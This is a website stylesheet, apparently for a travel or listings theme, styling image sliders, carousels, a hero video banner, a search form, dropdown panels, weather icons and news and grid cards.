.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: .7;
  left: 20px;
}

.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}

.flexslider:hover .flex-direction-nav .flex-next {
  opacity: .7;
  right: 20px;
}

.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}

.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  cursor: default;
  z-index: -1;
}

.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: .8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}

.flex-pauseplay a:before {
  font-family: flexslider-icon;
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}

.flex-pauseplay a:hover {
  opacity: 1;
}

.flex-pauseplay a.flex-play:before {
  content: '\f003';
}

.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}

.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
}

.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, .5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, .3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, .3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, .3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, .3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, .7);
}

.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, .9);
  cursor: default;
}

.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}

.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}

.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -moz-user-select: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.flex-control-thumbs img:hover {
  opacity: 1;
}

.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}

#slider.flexslider li {
  position: relative;
}

#slider.flexslider li .meta {
  position: absolute;
  bottom: 35%;
  left: 60px;
  color: #fff;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  font-weight: 500;
  z-index: 99;
  padding-right: 45px;
}

#slider.flexslider li h3 {
  font-size: 36px;
  color: #fff;
}

@media (max-width:767px) {
  #slider.flexslider li .meta {
    left: 45px;
    bottom: auto;
    top: 50%;
  }

  #slider.flexslider li h3 {
    font-size: 24px;
  }
}

#slider.flexslider li .info {
  display: flex;
  flex-direction: row;
}

#slider.flexslider li .info p {
  margin-right: 7px;
  font-size: 16px;
}

#slider.flexslider li .info p,
#slider.flexslider li h3 {
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

#slider.flexslider li .meta a {
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
  padding: 12px 20px;
}

#slider.flexslider li.flex-active-slide .meta .info p,
#slider.flexslider li.flex-active-slide .meta h3 {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

#slider.flexslider li.flex-active-slide .meta a {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

#slider.flexslider li.flex-active-slide .meta .info p {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}

.slider {
  position: relative;
}

#slider.flexslider {
  overflow: hidden;
}

#slider.flexslider .flex-direction-nav {
  opacity: 0;
  display: none;
}

#slider.flexslider ul.slides li {
  height: 650px;
  background-color: #000;
}

@media (max-width:1199px) {
  #slider.flexslider ul.slides li {
    height: 650px !important;
  }
}

@media (max-width:767px) {
  #slider.flexslider li .info p {
    font-size: 14px;
  }

  #slider.flexslider ul.slides li {
    height: 500px !important;
  }
}

#slider.flexslider ul.slides li img {
  opacity: .5;
  width: 100%;
  height: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width:1199px) {
  #slider.flexslider ul.slides li img {
    height: 650px !important;
    width: auto;
  }
}

@media (max-width:767px) {
  #slider.flexslider ul.slides li img {
    height: 500px !important;
    width: auto;
  }
}

@font-face {
  font-family: weather;
  src: url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot);
  src: url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix) format("embedded-opentype"), url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff) format("woff"), url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf) format("truetype"), url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg) format("svg");
  font-weight: 400;
  font-style: normal;
}

.weather i {
  color: #fff;
  font-family: weather;
  font-size: 21px;
  font-weight: 400;
  font-style: normal;
  line-height: 1;
  text-transform: none;
}

.panel-dropdown a:after,
.qtyDec,
.qtyInc {
  font-family: ElegantIcons;
}

.weathericon-0:before {
  content: ":";
}

.weathericon-1:before {
  content: "p";
}

.weathericon-2:before {
  content: "S";
}

.weathericon-3:before {
  content: "Q";
}

.weathericon-4:before {
  content: "S";
}

.weathericon-5:before,
.weathericon-6:before,
.weathericon-7:before,
.weathericon-8:before {
  content: "W";
}

.weathericon-9:before {
  content: "I";
}

.weathericon-10:before {
  content: "W";
}

.weathericon-11:before,
.weathericon-12:before,
.weathericon-13:before,
.weathericon-14:before {
  content: "I";
}

.weathericon-15:before {
  content: "W";
}

.weathericon-16:before {
  content: "I";
}

.weathericon-17:before {
  content: "W";
}

.weathericon-18:before {
  content: "U";
}

.weathericon-19:before,
.weathericon-20:before,
.weathericon-21:before,
.weathericon-22:before,
.weathericon-23:before {
  content: "Z";
}

.weathericon-24:before,
.weathericon-25:before {
  content: "E";
}

.weathericon-26:before {
  content: "3";
}

.weathericon-27:before {
  content: "a";
}

.weathericon-28:before {
  content: "A";
}

.weathericon-29:before {
  content: "a";
}

.weathericon-30:before {
  content: "A";
}

.weathericon-31:before {
  content: "6";
}

.weathericon-32:before {
  content: "1";
}

.weathericon-33:before {
  content: "6";
}

.weathericon-34:before {
  content: "1";
}

.weathericon-35:before {
  content: "W";
}

.weathericon-36:before {
  content: "1";
}

.weathericon-37:before,
.weathericon-38:before,
.weathericon-39:before {
  content: "S";
}

.weathericon-40:before {
  content: "M";
}

.weathericon-41:before {
  content: "W";
}

.weathericon-42:before {
  content: "I";
}

.weathericon-43:before {
  content: "W";
}

.weathericon-44:before {
  content: "a";
}

.weathericon-45:before {
  content: "S";
}

.weathericon-46:before {
  content: "U";
}

.weathericon-47:before {
  content: "S";
}

#icon_drag_mobile {
  position: absolute;
  right: 20px;
  bottom: 20px;
  background: url(../img/drag_icon.svg) no-repeat;
  width: 50px;
  height: 30px;
  opacity: .6;
  z-index: 99;
  display: none;
}

@media (max-width:767px) {
  #icon_drag_mobile {
    display: block;
  }

  #carousel_slider_wp {
    display: none;
  }
}

#carousel_slider.flexslider .flex-direction-nav,
.custom-search-input-2 select {
  display: none;
}

#carousel_slider_wp {
  background: 0 0;
  background: -webkit-linear-gradient(top, transparent, #000);
  background: linear-gradient(to bottom, transparent, #000);
  position: absolute;
  bottom: 0;
  z-index: 9;
  width: 100%;
  padding: 60px 60px 45px;
}

#carousel_slider.flexslider {
  overflow: hidden;
  background-color: transparent;
}

#carousel_slider.flexslider ul.slides li {
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  background-color: #000;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .5);
  -moz-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .5);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .5);
  overflow: hidden;
}

#carousel_slider.flexslider ul.slides li:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

#carousel_slider.flexslider ul.slides li img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: .4;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

#carousel_slider.flexslider ul.slides li .caption {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
  width: 100%;
  height: 100%;
  padding: 20px;
  color: #fff;
}

#carousel_slider.flexslider ul.slides li .caption h3 {
  font-size: 21px;
  color: #fff;
  font-weight: 500;
}

#carousel_slider.flexslider ul.slides li .caption h3 span {
  margin: 3px 0 0;
  display: block;
  text-transform: uppercase;
  font-size: 12px;
}

#carousel_slider.flexslider ul.slides li .caption small {
  opacity: 0;
  -webkit-transition: all .3s cubic-bezier(.77, 0, .175, 1);
  -moz-transition: all .3s cubic-bezier(.77, 0, .175, 1);
  -ms-transition: all .3s cubic-bezier(.77, 0, .175, 1);
  -o-transition: all .3s cubic-bezier(.77, 0, .175, 1);
  transition: all .3s cubic-bezier(.77, 0, .175, 1);
  position: absolute;
  bottom: 10px;
  left: 20px;
  display: block;
  width: 100%;
  font-weight: 500;
  font-size: 14px;
  -webkit-transform: translate(0, 10px);
  -moz-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  -o-transform: translate(0, 10px);
  transform: translate(0, 10px);
}

#carousel_slider.flexslider ul.slides li .caption small strong {
  float: right;
  display: inline-block;
  text-align: right;
  margin: 0 40px 0 0;
  padding: 3px 0 0;
}

#hero_video,
.hero_single {
  text-align: center;
  color: #fff;
}

#carousel_slider.flexslider ul.slides li .caption small strong h6 {
  color: #fff;
  margin: 0;
  font-weight: 500;
  font-size: 14px;
}

#carousel_slider.flexslider ul.slides li:hover .caption small {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

a#moveDown {
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 9999;
  font-size: 32px;
  color: #fff;
  animation-duration: 6s;
  -webkit-animation-duration: 6s;
  -moz-animation-duration: 6s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
}

.header-video {
  position: relative;
  overflow: hidden;
  background: #000;
}

@media (max-width:991px) {
  .header-video {
    height: 620px !important;
  }
}

#hero_video,
iframe {
  height: 100%;
  width: 100%;
}

#hero_video {
  position: relative;
  background-size: cover;
  font-size: 16px;
  z-index: 99;
  display: table;
}

#hero_video .wrapper {
  display: table-cell;
}

#hero_video .wrapper h3 {
  color: #fff;
  font-size: 42px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

@media (max-width:767px) {
  #hero_video .wrapper h3 {
    font-size: 26px;
    margin-top: 60px;
  }
}

@media (max-width:575px) {
  #hero_video .wrapper h3 {
    font-size: 22px;
  }
}

#hero_video .wrapper p {
  font-weight: 300;
  font-size: 24px;
  line-height: 1.4;
}

#hero_video .wrapper p strong {
  font-weight: 600;
}

@media (max-width:767px) {
  #hero_video .wrapper p {
    padding: 0;
    font-size: 14px;
  }
}

video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: .4;
  width: 100%;
}

.header-video--media,
.teaser-video {
  width: 100%;
  height: auto;
}

@media (max-width:1024px) {
  #hero_video {
    background: url(../img/home_section_1.jpg) #ccc;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
  }

  #hero_video>div {
    background-color: #000;
    background-color: rgba(0, 0, 0, .5);
  }

  .header-video {
    background: 0 0;
  }
}

.hero_single {
  width: 100%;
  position: relative;
  overflow: hidden;
  margin: 0;
}

.hero_single .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .8);
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

.hero_single.start_bg_zoom:before {
  animation: pop-in 6s .3s cubic-bezier(0, .5, 0, 1) forwards;
  content: "";
  opacity: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.hero_single .wrapper h3 {
  color: #fff;
  font-size: 52px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
}

@media (max-width:767px) {
  .hero_single .wrapper h3 {
    font-size: 21px;
  }
}

@media (max-width:575px) {
  .hero_single .wrapper h3 {
    font-size: 23px;
  }
}

.hero_single .wrapper p {
  font-weight: 300;
  margin: 10px 0 0;
  padding: 0 20%;
  font-size: 24px;
  line-height: 1.4;
}

.hero_single .wrapper p strong {
  font-weight: 600;
}

@media (max-width:767px) {
  .hero_single .wrapper p {
    padding: 0;
    font-size: 18px;
  }
}

.hero_single.short {
  height: 600px;
}

.hero_single.version_2 {
  height: 750px;
}

.hero_single.version_2 .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
}

.hero_single.version_2 .wrapper h3 {
  font-size: 42px;
}

@media (max-width:767px) {
  .hero_single.version_2 .wrapper h3 {
    font-size: 26px;
    margin-top: 60px;
  }
}

@media (max-width:575px) {
  .hero_single.version_2 .wrapper h3 {
    font-size: 22px;
  }
}

.hero_single.version_2 .wrapper p {
  font-weight: 400;
  margin: 5px 0 0;
  padding: 0;
  font-size: 21px;
}

.hero_single.version_2 .wrapper p strong {
  font-weight: 600;
}

@media (max-width:767px) {
  .hero_single.version_2 .wrapper p {
    padding: 0;
    font-size: 14px;
  }
}

#custom-search-input {
  padding: 0;
  width: 600px;
  margin: 20px auto 0;
  position: relative;
}

@media (max-width:991px) {
  #custom-search-input {
    width: auto;
  }
}

#custom-search-input .search-query {
  width: 100%;
  height: 50px;
  padding-left: 20px;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  font-size: 16px;
  color: #333;
}

#custom-search-input .search-query:focus {
  outline: 0;
}

@media (max-width:575px) {
  #custom-search-input .search-query {
    padding-left: 15px;
  }
}

#custom-search-input input[type=submit] {
  position: absolute;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  right: -1px;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  top: 0;
  border: 0;
  padding: 0 25px;
  height: 50px;
  cursor: pointer;
  outline: 0;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  background-color: #f46342;
}

#custom-search-input input[type=submit]:hover {
  background-color: #FFC107;
  color: #222;
}

@media (max-width:575px) {
  #custom-search-input input[type=submit] {
    text-indent: -999px;
    background: url(../img/search.svg) center center no-repeat #f46342;
  }
}

.custom-search-input-2 {
  padding: 10px;
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-top: 15px;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
  -moz-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
}

.custom-search-input-2 input {
  border: 0;
  height: 40px;
  padding-left: 15px;
  border-right: 1px solid #d2d8dd;
  font-weight: 500;
}

@media (max-width:991px) {
  .custom-search-input-2 {
    background: 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }

  .custom-search-input-2 input {
    border: none;
  }
}

.custom-search-input-2 input:focus {
  box-shadow: none;
  border-right: 1px solid #d2d8dd;
}

.box_grid,
.custom-search-input-2.inner {
  -moz-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
}

.custom-search-input-2 .nice-select .current {
  font-weight: 500;
  color: #6f787f;
}

.custom-search-input-2 .form-group {
  margin: 0;
}

.custom-search-input-2 i {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  font-size: 18px;
  position: absolute;
  background-color: #fff;
  line-height: 50px;
  top: 0;
  right: 1px;
  padding-right: 15px;
  display: block;
  width: 20px;
  box-sizing: content-box;
  height: 50px;
  z-index: 9;
  color: #999;
}

#sign-in-dialog,
.nice-select,
.nice-select .list,
a.grid_item .info {
  box-sizing: border-box;
}

@media (max-width:991px) {
  .custom-search-input-2 input:focus {
    border-right: none;
  }

  .custom-search-input-2 .form-group {
    margin-bottom: 5px;
  }

  .custom-search-input-2 i {
    padding-right: 10px;
  }
}

.custom-search-input-2 input[type=submit] {
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  font-size: .875rem;
  border: 0;
  padding: 0 25px;
  height: 50px;
  cursor: pointer;
  outline: 0;
  width: 100%;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  background-color: #f46342;
  margin-right: -1px;
}

@media (max-width:991px) {
  .custom-search-input-2 input[type=submit] {
    margin: 20px 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
  }
}

.custom-search-input-2 input[type=submit]:hover {
  background-color: #0054a6;
  color: #fff;
}

.custom-search-input-2.inner {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
}

@media (max-width:991px) {
  .custom-search-input-2.inner {
    margin: 0 0 20px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
}

.custom-search-input-2.inner-2 {
  margin: 0 0 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: 0 0;
}

.custom-search-input-2.inner-2 .form-group {
  margin-bottom: 10px;
}

.custom-search-input-2.inner-2 input {
  border: 1px solid #ededed;
}

.custom-search-input-2.inner-2 input[type=submit] {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-top: 10px;
}

.custom-search-input-2.inner-2 i {
  padding-right: 10px;
  line-height: 48px;
  height: 48px;
  top: 1px;
}

.custom-search-input-2.inner-2 .nice-select {
  border: 1px solid #ededed;
}

.panel-dropdown {
  position: relative;
  text-align: left;
  padding: 15px 10px 0 15px;
}

@media (max-width:991px) {
  .panel-dropdown {
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    height: 50px;
  }
}

.panel-dropdown a {
  color: #727b82;
  font-weight: 500;
  transition: all .3s;
  display: block;
  position: relative;
}

.panel-dropdown a:after {
  content: "\33";
  font-size: 24px;
  font-size: 1.5rem;
  color: #999;
  font-weight: 500;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  position: absolute;
  right: 0;
  top: -8px;
}

.panel-dropdown.active a:after {
  transform: rotate(180deg);
}

.panel-dropdown .panel-dropdown-content {
  opacity: 0;
  visibility: hidden;
  transition: all .3s;
  position: absolute;
  top: 58px;
  left: 0;
  z-index: 99;
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 12px 35px 2px rgba(0, 0, 0, .12);
  padding: 15px 15px 0;
  white-space: normal;
  width: 280px;
}

.panel-dropdown .panel-dropdown-content:after {
  bottom: 100%;
  left: 15px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: #fff;
  border-width: 7px;
  margin-left: -7px;
}

.panel-dropdown .panel-dropdown-content.right {
  left: auto;
  right: 0;
}

.panel-dropdown .panel-dropdown-content.right:after {
  left: auto;
  right: 15px;
}

.panel-dropdown.active .panel-dropdown-content {
  opacity: 1;
  visibility: visible;
}

.qtyButtons {
  display: flex;
  margin: 0 0 13px;
}

.qtyButtons input {
  outline: 0;
  font-size: 16px;
  font-size: 1rem;
  text-align: center;
  width: 50px;
  height: 36px !important;
  color: #333;
  line-height: 36px;
  margin: 0 !important;
  padding: 0 5px !important;
  box-shadow: none;
  pointer-events: none;
  display: inline-block;
  border: none !important;
}

.box_grid ul,
.box_list ul {
  border-top: 1px solid #ededed;
}

.qtyButtons label {
  font-weight: 500;
  line-height: 36px;
  padding-right: 15px;
  display: block;
  flex: 1;
  color: #727b82;
}

.qtyDec,
.qtyInc,
.qtyTotal {
  border-radius: 50%;
  display: inline-block;
  text-align: center;
}

.qtyDec,
.qtyInc {
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 28px;
  font-size: 1.75rem;
  background-color: #f2f2f2;
  -webkit-text-stroke: 1px #f2f2f2;
  color: #333;
  cursor: pointer;
}

.qtyInc:before {
  content: "\4c";
}

.qtyDec:before {
  content: "\4b";
}

.cbp_tmtimeline:before,
.nice-select:after,
a.box_news ul li:last-child:after {
  content: '';
}

.qtyTotal {
  background-color: #66676b;
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  font-family: "Open Sans", sans-serif;
  line-height: 18px;
  position: relative;
  top: 0;
  left: 2px;
  height: 18px;
  width: 18px;
}

.rotate-x {
  animation-duration: .5s;
  animation-name: rotate-x;
}

@keyframes rotate-x {
  from {
    transform: rotateY(0);
  }

  to {
    transform: rotateY(360deg);
  }
}

#reccomended {
  margin-top: 40px;
}

@media (max-width:767px) {
  #reccomended {
    margin-top: 0;
  }
}

#reccomended .item {
  margin: 0 15px;
}

#reccomended .owl-item {
  opacity: .5;
  transform: scale(.85);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(.85, .85);
  transition: all .3s ease-in-out 0s;
  overflow: hidden;
}

#reccomended .owl-item.active.center,
a.box_news figure img {
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
}

a.box_news figure img,
a.box_news:hover h4 {
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
}

#reccomended .owl-item.active.center {
  opacity: 1;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
  transform: scale(1);
}

#reccomended .owl-item.active.center .item .title h4,
#reccomended .owl-item.active.center .item .views {
  opacity: 1;
}

.owl-theme .owl-dots {
  margin-top: 10px !important;
  margin-bottom: 25px;
  display: none;
}

#blogcarousel .owl-dots {
  margin-top: 10px !important;
  margin-bottom: 25px;
  display: block;
}

#blogcarousel .owl-nav {
  display: none !important;
}

#blogcarousel a {
  color: #fff;
  line-height: 20px;
  text-transform: lowercase;
}

#blogcarousel p {
  font-size: 14px;
  margin-top: 0;
  color: #ccc;
}

.gdlr-core-top {
  font-size: 76px;
  float: none;
  height: 39px;
  color: #fff;
}

#blogcarousel .box_grid {
  height: 240px;
  background-color: #2f3790;
  display: block;
  position: relative;
  margin-bottom: 30px;
  box-shadow: 0 0 8px 0 rgb(246, 113, 81);
  border-radius: 20px 20px 20px 0
}

@media (max-width:767px) {
  .owl-theme .owl-dots {
    margin-top: 0 !important;
    margin-bottom: 20px;
  }
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #f46342 !important;
}

.owl-theme .owl-dots .owl-dot span {
  width: 13px !important;
  height: 13px !important;
}

a.box_news {
  position: relative;
  display: block;
  padding-left: 230px;
  padding-top: 2px;
  color: #555;
  margin-bottom: 30px;
  min-height: 150px;
  background-color: #fff;
  display: block;
  position: relative;
  margin-bottom: 30px;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
}

a.box_news figure {
  width: 200px;
  height: 150px;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width:767px) {
  a.box_news {
    min-height: inherit;
    padding-left: 0;
  }

  a.box_news figure {
    position: relative;
    width: auto;
  }
}

a.box_news figure img {
  width: 250px;
  height: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(1.1);
  -moz-transform: translate(-50%, -50%) scale(1.1);
  -ms-transform: translate(-50%, -50%) scale(1.1);
  -o-transform: translate(-50%, -50%) scale(1.1);
  transform: translate(-50%, -50%) scale(1.1);
  transition: all .3s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#carousel .owl-item,
#carousel .owl-item.active.center {
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
}

@media (max-width:767px) {
  a.box_news figure img {
    width: 100%;
    max-width: 100%;
    height: auto;
  }
}

a.box_news figure figcaption {
  background-color: #f46342;
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  display: inline-block;
  color: #fff;
  width: 60px;
  height: 60px;
  padding: 15px;
  line-height: 1;
}

a.box_news figure figcaption strong {
  display: block;
  font-size: 21px;
  font-size: 1.3125rem;
}

a.box_news h4 {
  font-size: 18px;
  margin-bottom: 10px;
  text-transform: lowercase;
  color: #2f3790;
}

@media (max-width:767px) {
  a.box_news h4 {
    margin-bottom: 5px;
  }
}

a.box_news:hover img {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

a.box_news:hover h4 {
  color: #f46342;
  transition: all .3s ease-in-out;
}

a.box_news ul {
  margin: 0;
  padding: 10px 0 0;
}

@media (max-width:767px) {
  a.box_news ul {
    padding: 0;
  }

  .home .t3-sl-2 {
    text-align: center;
    display: none;
  }
}

a.box_news ul li {
  display: inline-block;
  font-weight: 600;
  text-transform: uppercase;
  color: #999;
  font-size: 12px;
  font-size: .75rem;
  margin-right: 5px;
}

a.box_news ul li:last-child {
  margin-right: 0;
}

a.box_news ul li:last-child:after {
  margin: 0;
}

a.box_news ul li:after {
  content: '-';
  margin: 0 0 0 10px;
}

a.grid_item {
  display: block;
  margin-bottom: 25px;
}

a.grid_item .info {
  position: absolute;
  width: 100%;
  z-index: 9;
  display: block;
  padding: 25px 20px 5px;
  color: #fff;
  left: 0;
  bottom: 0;
  background: 0 0;
  background: -webkit-linear-gradient(top, transparent, #000);
  background: linear-gradient(to bottom, transparent, #000);
}

a.grid_item .info .cat_star {
  font-size: 9px;
}

a.grid_item .info .cat_star i {
  color: #fff;
}

a.grid_item .info h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 800;
}

a.grid_item .info p {
  color: #fff;
  margin-bottom: 0;
  font-size: 15px;
}

a.grid_item figure {
  position: relative;
  overflow: hidden;
  height: 260px;
}

@media (max-width:767px) {
  a.grid_item figure {
    height: 350px !important;
  }
}

@media (max-width:575px) {
  a.grid_item figure {
    height: 220px !important;
  }
}

a.grid_item figure .score {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 9;
}

.box_grid figure .score {
  position: absolute;
  top: 0px;
  z-index: 9999;
  right: 0px;
}

a.grid_item figure small {
  position: absolute;
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
  left: 20px;
  top: 22px;
  text-transform: uppercase;
  color: #ccc;
  font-weight: 600;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 7px 10px 4px;
  line-height: 1;
  z-index: 9;
}

.box_grid a.wish_bt,
a.box_feat {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
}

a.grid_item figure img {
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  height: 100%;
  width: 100%;
}

